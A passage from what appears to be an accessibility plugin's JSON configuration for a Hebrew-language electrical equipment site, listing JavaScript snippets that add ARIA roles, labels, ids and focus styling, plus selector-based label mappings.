}\ndocument.querySelectorAll('div[id=\"\"]').forEach((el, index) => { el.id = 'generated-id-' + index; });\ndocument.querySelector('div[data-node-item=\"1391\"]').setAttribute('id', 'product-item-1391');\ndocument.querySelector('div[data-node-item=\"1465\"]').id = 'product-1465';\ndocument.querySelector('#meaningful-id').id = 'meaningful-id-' + Math.random().toString(36).substr(2, 9);\ndocument.querySelector('div[data-node-item=\"922\"]').setAttribute('id', 'unique-id-922');\ndocument.querySelector('div[data-node-item=\"1193\"]').id = 'product-small-item-1193';\ndocument.querySelector('div[data-node-item=\"1204\"]').id = 'unique-id-1204';\ndocument.querySelector('div[data-node-item=\"1215\"]').id = 'product-1215';\ndocument.querySelector('div[data-node-item=\"924\"]').setAttribute('id', 'unique-id-924');\ndocument.querySelector('div[data-node-item=\"1314\"]').setAttribute('id', 'product-item-1314');\ndocument.querySelector('div[data-node-item=\"1325\"]').id = 'product-item-1325';\ndocument.querySelector('div[data-node-item=\"1336\"]').id = 'product-small-item-1336';\ndocument.querySelectorAll('#new').forEach((el, index) => { if (index > 0) { el.id = 'new_' + index; } });\ndocument.querySelectorAll('#top')[1].id = 'top-unique';\ndocument.querySelectorAll('#new')[1].id = 'new_unique';\ndocument.querySelector('a#top').classList.add('new-class'); document.querySelector('a#top').id = 'top-new';\ndocument.querySelectorAll('a#new').forEach((el, index) => { if (index > 0) el.id = 'new-' + index; });\ndocument.querySelector('a#top').id = 'top-unique';\ndocument.querySelector('a#new').setAttribute('id', 'new_unique');\ndocument.querySelector('#top').id = 'top-unique';\ndocument.querySelectorAll('a#top')[1].id = 'top-duplicate';\ndocument.querySelectorAll('#new').forEach((el, index) => { if (index > 0) { el.id = 'new-' + index; }});\ndocument.querySelector('a#top').setAttribute('id', 'top_unique');\nconst style = document.createElement('style'); style.innerHTML = 'button { text-decoration: underline; }'; document.head.appendChild(style);\ndocument.querySelector('h6.form-title').textContent = '\u05d4\u05e9\u05d0\u05d9\u05e8\u05d5 \u05d0\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05dd \u05d5\u05d0\u05e0\u05d5 \u05e0\u05d9\u05e6\u05d5\u05e8 \u05d0\u05ea\u05db\u05dd \u05e7\u05e9\u05e8';\ndocument.querySelector('h5[data-node-item=\"2280\"]').textContent = '\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX';\ndocument.querySelector('h5[data-node-item=\"2376\"]').textContent = '\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9';\ndocument.querySelector('h5[data-node-item=\"2703\"]').innerText = '\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9';\ndocument.querySelectorAll('.slick-slide').forEach(function(slide, index) { if (slide.classList.contains('slick-current')) { slide.setAttribute('aria-hidden', 'false'); slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-hidden', 'true'); slide.setAttribute('aria-selected', 'false'); } });\ndocument.querySelectorAll('#slider-wrap-198 .slick-slide').forEach((slide, index) => { if (slide.classList.contains('slick-active')) { slide.setAttribute('aria-hidden', 'false'); slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-hidden', 'true'); slide.setAttribute('aria-selected', 'false'); } });\ndocument.querySelectorAll('.slick-slide').forEach((slide, index) => { slide.setAttribute('aria-hidden', 'true'); if (slide.classList.contains('slick-current')) { slide.setAttribute('aria-selected', 'true'); slide.setAttribute('aria-hidden', 'false'); } });\nconst slides = document.querySelectorAll('#slider-wrap-21 .slick-slide'); slides.forEach(slide => { slide.setAttribute('aria-hidden', 'true'); }); const selectedSlide = document.querySelector('#slider-wrap-21 .slick-slide.slick-current'); if (selectedSlide) { selectedSlide.removeAttribute('aria-hidden'); selectedSlide.setAttribute('aria-selected', 'true'); }\ndocument.querySelectorAll('.slick-slide').forEach((slide, index) => { if (slide.classList.contains('slick-active')) { slide.setAttribute('aria-hidden', 'false'); slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-hidden', 'true'); slide.setAttribute('aria-selected', 'false'); } });\ndocument.addEventListener('DOMContentLoaded', function() { const slides = document.querySelectorAll('.slick-slide'); const selectedSlide = document.querySelector('.slick-current'); if (selectedSlide) { selectedSlide.setAttribute('aria-selected', 'true'); selectedSlide.setAttribute('tabindex', '0'); slides.forEach(slide => { if (slide !== selectedSlide) { slide.setAttribute('aria-selected', 'false'); slide.setAttribute('tabindex', '-1'); } }); } });\ndocument.querySelectorAll('.slick-slide').forEach(function(slide, index) { var isSelected = slide.classList.contains('slick-current'); slide.setAttribute('aria-hidden', !isSelected); slide.setAttribute('tabindex', isSelected ? '0' : '-1'); });\ndocument.querySelectorAll('.slick-slide').forEach(function(slide) { if (slide.classList.contains('slick-current')) { slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-selected', 'false'); } }); var observer = new IntersectionObserver(entries => { entries.forEach(entry => { if (entry.isIntersecting) { entry.target.focus(); } }); }); document.querySelectorAll('.slick-slide').forEach(slide => observer.observe(slide));\ndocument.querySelectorAll('a').forEach(link => { if (!link.textContent.trim()) { link.textContent = '\u05dc\u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3'; } });\ndocument.querySelectorAll('a:not(:has(> *))').forEach(function(link) { link.textContent = '\u05dc\u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3'; link.classList.add('accessible-link'); });\ndocument.querySelector('input[data-node-item=\"2948\"]').style.outline = '2px solid blue'; document.querySelector('input[data-node-item=\"2948\"]').addEventListener('focus', function() { this.style.outline = '2px solid blue'; }); document.querySelector('input[data-node-item=\"2948\"]').addEventListener('blur', function() { this.style.outline = ''; });\ndocument.querySelector('[data-node-item=\"2954\"]').addEventListener('focus', function() { this.classList.add('focus-visible'); }); document.querySelector('[data-node-item=\"2954\"]').addEventListener('blur', function() { this.classList.remove('focus-visible'); });\ndocument.querySelector('input[name=\"tel-277\"]').style.outline = '2px solid blue'; document.querySelector('input[name=\"tel-277\"]').addEventListener('focus', function() { this.style.outline = '2px solid blue'; }); document.querySelector('input[name=\"tel-277\"]').addEventListener('blur', function() { this.style.outline = 'none'; });\ndocument.querySelector('input[name=\"text-4229\"]').style.outline = '2px solid blue';\ndocument.querySelectorAll('input.wpcf7-form-control').forEach(function(input) { input.addEventListener('focus', function() { this.classList.add('focus-visible'); }); input.addEventListener('blur', function() { this.classList.remove('focus-visible'); }); }); const style = document.createElement('style'); style.innerHTML = '.focus-visible { outline: 2px solid blue; }'; document.head.appendChild(style);\ndocument.querySelector('input[type=\"submit\"]').classList.add('focus-visible'); document.styleSheets[0].insertRule('.focus-visible:focus { outline: 2px solid blue; }', 0);\ndocument.querySelectorAll('li').forEach(function(li) { li.setAttribute('role', 'menuitem'); });\ndocument.querySelectorAll('li').forEach(function(item) { item.setAttribute('role', 'menuitem'); item.setAttribute('aria-label', item.innerText || 'Menu Item'); });\ndocument.querySelectorAll('li.menu-item').forEach(function(item) { item.setAttribute('role', 'menuitem'); });\ndocument.querySelectorAll('li').forEach(function(item) { item.setAttribute('tabindex', '0'); });\ndocument.querySelector('.sub-menu').setAttribute('role', 'menu'); document.querySelectorAll('.sub-menu li').forEach(item => item.setAttribute('role', 'menuitem'));\ndocument.querySelectorAll('ul.sub-menu').forEach(function(menu) { menu.setAttribute('role', 'menu'); menu.setAttribute('aria-labelledby', 'menu-label'); });\ndocument.querySelectorAll('.sub-menu li').forEach(item => { item.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('.sub-menu li').forEach((li) => { if (!li.hasAttribute('role')) { li.setAttribute('role', 'listitem'); } });\ndocument.querySelectorAll('.sub-menu').forEach(menu => { menu.setAttribute('role', 'menu'); menu.querySelectorAll('li').forEach(item => { item.setAttribute('role', 'menuitem'); }); });\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'); });\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.addEventListener('click', function(event) { alert('\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'); }); });\ndocument.querySelector('a[data-node-item=\"2997\"]').addEventListener('click', function(event) { alert('\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.'); });\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.addEventListener('click', function(event) { alert('\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9: ' + this.title); });});\ndocument.querySelector('a[data-node-item=\"3007\"]').setAttribute('aria-label', '\u05e2\u05e7\u05d1\u05d5 \u05d0\u05d7\u05e8\u05d9\u05e0\u05d5');\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(anchor) { anchor.setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.'); });\ndocument.querySelector('a[data-node-item=\"1097\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\ndocument.querySelector('a[data-node-item=\"1100\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.');\ndocument.querySelector('a[data-node-item=\"1103\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'); });\ndocument.querySelector('a[data-node-item=\"198\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.');\ndocument.querySelector('video#video-bg').innerHTML += '<track kind=\"captions\" src=\"path\/to\/captions.vtt\" srclang=\"en\" label=\"English\">';\nvar viewport = document.createElement('meta'); viewport.name = 'viewport'; viewport.content = 'width=device-width, initial-scale=1.0, maximum-scale=4.0, user-scalable=yes'; document.getElementsByTagName('head')[0].appendChild(viewport);\ndocument.querySelector('#ui-id-1').removeAttribute('tabindex');\ndocument.querySelectorAll('a[role=\"listitem\"]').forEach(function(el) { el.removeAttribute('role'); });\ndocument.querySelector('a[role=\"listitem\"]').removeAttribute('role');\ndocument.querySelector('video#video-bg').setAttribute('controls', '');\ndocument.body.insertAdjacentHTML('afterbegin', '<div role=\"main\" aria-label=\"Main Content\" style=\"display:none;\"><\/div>');\ndocument.querySelector('h6[data-node-item=\"1351\"]').textContent = 'ABB MS116-6.3 (4-6.3A) \u05d4\u05d2\u05e0\u05ea \u05de\u05e0\u05d5\u05e2 \u05d8\u05e8\u05de\u05d5 \u05de\u05d2\u05e0\u05d8\u05d9';\ndocument.querySelector('h6[data-node-item=\"1362\"]').textContent = 'ABB MS116 HK1-11 \u05de\u05d2\u05e2 \u05e2\u05d6\u05e8 \u05e6\u05d3 \u05d9\u05de\u05d9\u05df \u05dc\u05de\u05d6\"\u05d0 \u05dc\u05de\u05e0\u05d5\u05e2';\ndocument.querySelector('h6[data1-node-item=\"1373\"]').setAttribute('aria-label', 'ABB MS116 HKF1-11 1NO+1NC \u05de\u05d2\u05e2 \u05e2\u05d6\u05e8 \u05d7\u05d6\u05d9\u05ea');\ndocument.querySelector('div[data-node-item=\"938\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"2152\"][tabindex=\"0\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2141\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"2130\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"2119\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1836\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1847\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"1858\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1869\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"934\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"936\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"940\"]').setAttribute('role', 'button');\ndocument.querySelectorAll('div[tabindex=\"0\"]').forEach(function(el) { el.setAttribute('role', 'button'); });\ndocument.querySelector('.product-small-item').setAttribute('role', 'button'); document.querySelector('.product-small-item').classList.add('accessible');\ndocument.querySelector('[data-node-item=\"2358\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2476\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2487\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2498\"]').setAttribute('role', 'presentation');\ndocument.querySelector('div[data-node-item=\"2509\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2759\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2770\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2781\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2792\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1226\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1237\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1248\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1259\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"926\"]').setAttribute('role', 'button');\ndocument.querySelectorAll('li[role=\"listitem\"]').forEach(function(item) { item.removeAttribute('role'); });\ndocument.addEventListener('focusin', function(event) { if (event.target.matches('a[role=\"listitem\"]')) { event.target.classList.add('uncovered'); } }); document.addEventListener('focusout', function(event) { if (event.target.matches('a[role=\"listitem\"]')) { event.target.classList.remove('uncovered'); } });\ndocument.querySelector('a[role=\"listitem\"]').style.zIndex = '1000';\ndocument.addEventListener('DOMContentLoaded', function() { const element = document.querySelector('[role=\"listitem\"]'); if (element) { element.addEventListener('focus', function() { element.classList.add('focus-visible'); }); element.addEventListener('blur', function() { element.classList.remove('focus-visible'); }); }});const style = document.createElement('style');style.textContent = '.focus-visible { outline: 2px solid blue; background-color: rgba(173, 216, 230, 0.5); }';document.head.appendChild(style);\ndocument.addEventListener('DOMContentLoaded', function() { var element = document.querySelector('a[role=\"listitem\"]'); if (element) { element.style.zIndex = '1000'; element.style.position = 'relative'; } });\nconst focusableElement = document.querySelector('a[role=\"listitem\"]'); if (focusableElement) { focusableElement.style.position = 'relative'; focusableElement.style.zIndex = '1000'; }\ndocument.querySelector('a[role=\"listitem\"]').setAttribute('tabindex', '0'); document.querySelector('a[role=\"listitem\"]').style.zIndex = '10'; document.querySelector('a[role=\"listitem\"]').style.position = 'relative';\ndocument.addEventListener('focus', function(event) { if (event.target.matches('a[role=\"listitem\"]')) { event.target.classList.add('focus-visible'); } }, true);\ndocument.addEventListener('DOMContentLoaded', function() { const link = document.querySelector('a[role=\"listitem\"]'); if (link) { link.style.outline = '2px solid blue'; link.addEventListener('focus', function() { link.style.backgroundColor = 'lightyellow'; }); link.addEventListener('blur', function() { link.style.backgroundColor = ''; }); } });\ndocument.addEventListener('DOMContentLoaded', function() { var link = document.querySelector('a[role=\"listitem\"]'); if (link) { link.style.zIndex = '1000'; link.style.position = 'relative'; } });\ndocument.querySelector('a[role=\"listitem\"]').style.opacity = '1'; document.querySelector('a[role=\"listitem\"]').style.zIndex = '1000';\ndocument.querySelector('a[role=\"listitem\"]').addEventListener('focus', function() { this.style.outline = '2px dashed blue'; this.style.position = 'relative'; this.style.zIndex = '1000'; }); document.querySelector('a[role=\"listitem\"]').addEventListener('blur', function() { this.style.outline = ''; this.style.position = ''; this.style.zIndex = ''; });\ndocument.addEventListener('focus', function(event) { const focusedElement = event.target; if (focusedElement.matches('a[role=\"listitem\"]')) { focusedElement.style.zIndex = '9999'; focusedElement.style.position = 'relative'; } }, true);\ndocument.addEventListener('focusin', function(event) { var target = event.target; if (target && target.matches('a[role=\"listitem\"]')) { target.classList.add('highlight-focus'); } }); document.addEventListener('focusout', function(event) { var target = event.target; if (target && target.matches('a[role=\"listitem\"]')) { target.classList.remove('highlight-focus'); } }); var style = document.createElement('style'); style.textContent = '.highlight-focus { outline: 2px solid blue; background-color: rgba(255, 255, 0, 0.5); }'; document.head.appendChild(style);\ndocument.querySelector('a[role=\"listitem\"]').style.backgroundColor = 'transparent';\ndocument.addEventListener('DOMContentLoaded', function() { var element = document.querySelector('a[data-node-item=\"634\"]'); if (element) { element.addEventListener('focus', function() { this.style.zIndex = '999'; this.style.position = 'relative'; this.style.backgroundColor = 'rgba(255,255,0,0.5)';  this.style.outline = '2px solid blue'; }); } });\ndocument.querySelector('[data-node-item=\"1531\"]').style.zIndex = 9999;\ndocument.querySelector('[data-node-item=\"1527\"]').addEventListener('focus', function() { this.classList.add('focused'); }); document.querySelector('[data-node-item=\"1527\"]').addEventListener('blur', function() { this.classList.remove('focused'); });\ndocument.addEventListener('DOMContentLoaded', function() { var element = document.querySelector('a[aria-label=\"\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560\"]'); if (element) { element.addEventListener('focus', function() { element.classList.add('focus-indicator'); }); element.addEventListener('blur', function() { element.classList.remove('focus-indicator'); }); } });\ndocument.addEventListener('DOMContentLoaded', function() { const link = document.querySelector('[data-node-item=\"1525\"]'); if (link) { link.addEventListener('focus', function() { link.classList.add('focused-link'); setTimeout(() => { link.scrollIntoView({ behavior: 'smooth', block: 'center' }); }, 0); }); link.addEventListener('blur', function() { link.classList.remove('focused-link'); }); } }); \/\/ CSS injected via JavaScript const style = document.createElement('style'); style.innerHTML = '.focused-link { outline: 2px solid blue; background-color: lightyellow; }'; document.head.appendChild(style);\ndocument.addEventListener('focus', function(e) { const target = e.target; if(target.classList.contains('product-small-item')) { target.classList.add('focused-item'); target.style.zIndex = '1000'; } }, true); document.addEventListener('blur', function(e) { const target = e.target; if(target.classList.contains('product-small-item')) { target.classList.remove('focused-item'); target.style.zIndex = ''; } }, true);\ndocument.addEventListener('focusin', function(event) { const focusedElement = event.target; const coveringElement = document.querySelector('.covering-class'); if (coveringElement) { coveringElement.style.display = 'none'; } });\ndocument.querySelector('a[data-node-item=\"1514\"]').style.outline = '2px solid blue';\ndocument.querySelector('.man-link').style.zIndex = '1000';\ndocument.querySelector('input[type=\"submit\"]').setAttribute('aria-labelledby', 'hidden-label'); var hiddenLabel = document.createElement('span'); hiddenLabel.id = 'hidden-label'; hiddenLabel.style.position = 'absolute'; hiddenLabel.style.width = '1px'; hiddenLabel.style.height = '1px'; hiddenLabel.style.margin = '-1px'; hiddenLabel.style.padding = '0'; hiddenLabel.style.overflow = 'hidden'; hiddenLabel.style.clip = 'rect(0, 0, 0, 0)'; hiddenLabel.style.border = '0'; hiddenLabel.textContent = 'Submit'; document.body.appendChild(hiddenLabel);\nconst button = document.querySelector('button[aria-label=\"Previous\"]'); if (button) { button.addEventListener('focus', function() { this.style.zIndex = '1000'; this.style.opacity = '1'; this.style.outline = '2px solid blue'; }); button.addEventListener('blur', function() { this.style.zIndex = ''; this.style.outline = 'none';  }); }\ndocument.addEventListener('focus', function(event) { const focusedElement = event.target; if (focusedElement && focusedElement.nodeName === 'A') { focusedElement.style.zIndex = '1000';  focusedElement.style.position = 'relative'; focusedElement.style.backgroundColor = 'rgba(255, 255, 255, 0.8)';  } }, true);\ndocument.addEventListener('focus', function(event) { const element = event.target; if (element.matches('a[role=\"listitem\"]')) { if (window.getComputedStyle(element).backgroundColor === 'rgba(0, 0, 0, 0)') { element.style.zIndex = 1000; element.style.position = 'relative';  element.style.margin = '10px'; } } }, true);\ndocument.querySelector('a[role=\"listitem\"]').addEventListener('focus', function() { this.style.zIndex = '1000'; this.style.position = 'relative'; }); document.querySelector('a[role=\"listitem\"]').addEventListener('blur', function() { this.style.zIndex = ''; this.style.position = ''; });\ndocument.querySelector('a[role=\"listitem\"]').style.zIndex = '1000'; document.querySelector('a[role=\"listitem\"]').style.position = 'relative'; document.querySelector('a[role=\"listitem\"]').classList.add('focus-visible');\nconst listItem = document.querySelector('[role=\"listitem\"]'); if (listItem) { listItem.addEventListener('focus', function() { if (this.offsetParent === null) {  this.style.zIndex = '100';  this.style.position = 'relative';  } }); }\ndocument.querySelector('a[role=\"listitem\"]').style.zIndex = '1000'; document.querySelector('a[role=\"listitem\"]').style.color = '#ffffff'; document.querySelector('a[role=\"listitem\"]').style.backgroundColor = '#000000';\ndocument.querySelector('a[role=\"listitem\"]').style.backgroundColor = '#ffcc00';\ndocument.addEventListener('focusin', function(event) { const focusedElement = event.target; if (focusedElement.matches('a[role=\"listitem\"]')) { focusedElement.style.position = 'relative'; focusedElement.style.zIndex = '1000'; } });\ndocument.querySelector('a[data-node-item=\"1536\"]').style.zIndex = '10'; document.querySelector('a[data-node-item=\"1536\"]').style.position = 'relative';\ndocument.addEventListener('DOMContentLoaded', function() { const link = document.querySelector('a[aria-label=\"\\u05e6\\u05d2 \\\"12 \\u05e6\\u05d1\\u05e2\\u05d5\\u05e0\\u05d9 \\u05db\\u05e1\\u05d5\\u05e3 OM NA5-12W101S\\\"\"]'); if(link) { link.addEventListener('focus', function() { link.style.zIndex = '9999'; link.style.position = 'relative'; }); link.addEventListener('blur', function() { link.style.zIndex = ''; link.style.position = ''; }); }});\ndocument.addEventListener('focus', function(event) { if (event.target.matches('.product-link')) { event.target.scrollIntoView({ behavior: 'smooth', block: 'center' }); } }, true);\ndocument.querySelector('[data-node-item=\"1547\"]').style.zIndex = '9999'; document.querySelector('[data-node-item=\"1547\"]').style.position = 'relative';\ndocument.addEventListener('focusin', function(event) { var focusedElement = event.target; if (focusedElement.offsetParent !== null) {  focusedElement.style.zIndex = '9999';  } });\ndocument.addEventListener('DOMContentLoaded', function() { const element = document.querySelector('.man-link'); if (element) { element.classList.add('focusable'); } });\ndocument.addEventListener('focus', function(event) { const element = event.target; if (element && element.matches('[data-node-item=\"1836\"]')) { const coverElement = document.querySelector('.some-covering-element'); if (coverElement) { coverElement.style.display = 'none'; } } }, true);\ndocument.addEventListener('focusin', function(event) { const focusedElement = event.target; const rect = focusedElement.getBoundingClientRect(); const isCovered = document.elementsFromPoint(rect.left + rect.width \/ 2, rect.top + rect.height \/ 2).some(el => el !== focusedElement); if (isCovered) { focusedElement.style.zIndex = '1000'; focusedElement.style.position = 'relative'; } });\ndocument.addEventListener('focusin', function(event) { var target = event.target; if (target.matches('a[tabindex=\"0\"]')) { target.style.zIndex = '1000'; target.style.position = 'relative'; } });\ndocument.querySelector('a.product-link').addEventListener('focus', function() { this.style.position = 'relative'; this.style.zIndex = '1000'; });\ndocument.addEventListener('focus', function(event) { var element = document.querySelector('[data-node-item=\"1847\"]'); if (element) { element.scrollIntoView({ behavior: 'smooth', block: 'center' }); } }, true);\ndocument.querySelector('a[data-node-item=\"1852\"]').addEventListener('focus', function() { this.style.zIndex = '10'; this.style.position = 'relative'; });\ndocument.querySelector('a[aria-label=\"\u05d0\u05e8\u05d5\u05df \u05e4\u05d5\u05dc\u05d9\u05d0\u05e1\u05d8\u05e8 (MN863\/MIP-86 (800X600X300\"]').addEventListener('focus', function() { this.scrollIntoView({ behavior: 'smooth', block: 'center' }); });\ndocument.addEventListener('focus', function(event) { if (event.target.classList.contains('product-link')) { event.target.style.zIndex = '1000'; event.target.style.position = 'relative'; } }, true);","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/ateka.co.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/","ariaLabel":[{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > form:nth-of-type(1) > button:nth-of-type(1) > span:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > form:nth-of-type(1)","text":"\u05d8\u05d5\u05e4\u05e1 \u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1)","text":"\u05d8\u05dc\u05e4\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e8\u05d5\u05d1\u05d5\u05d8 OM 17213-18000 eCOBRA S800 Pro SCARA"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e6\u05d2 \"12 \u05e6\u05d1\u05e2\u05d5\u05e0\u05d9 \u05db\u05e1\u05d5\u05e3 OM 